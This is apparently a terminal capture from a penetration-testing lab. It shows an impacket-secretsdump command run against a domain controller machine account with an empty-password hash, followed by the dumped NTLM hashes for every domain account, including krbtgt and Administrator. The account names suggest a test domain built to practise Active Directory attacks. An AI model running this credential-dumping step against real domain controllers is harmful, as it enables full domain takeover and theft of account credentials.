 ┌──(root㉿kali)-[~]
└─# impacket-secretsdump -hashes :31d6cfe0d16ae931b73c59d7e0c089c0 'TEST/DC_TEST$@192.168.1.1' -just-dc-ntlm
Impacket v0.12.0.dev1+20230907.33311.3f645107 - Copyright 2023 Fortra
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Администратор:500:aad3b435b51404eeaad3b435b51404ee:51ac58321579db3c58cf480ee6cf2807:::
Гость:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:443867096fbe25b90fd8e4e612cb98d8:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
test.local\Admin:1105:aad3b435b51404eeaad3b435b51404ee:83da020eb45559b86ad48823e5507cd1:::
test.local\pth-user:1114:aad3b435b51404eeaad3b435b51404ee:8c2cf560d8d8abef7f13348b6aef1450:::
test.local\asrep-user:1121:aad3b435b51404eeaad3b435b51404ee:9bbc03822a0fdb3a5f7c945c9c4e5c31:::
test.local\ldapdump-user:1122:aad3b435b51404eeaad3b435b51404ee:a25c92b60185a00f3e7b18447b9f9a9e:::
test.local\goldenticket_user:1126:aad3b435b51404eeaad3b435b51404ee:363ab39e5c714f375946b76bff0fb48e:::
DC_TEST$:1000:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
PC1$:1103:aad3b435b51404eeaad3b435b51404ee:cb3c3203a458589d1ecb304aeba96a48:::
[*] Cleaning up...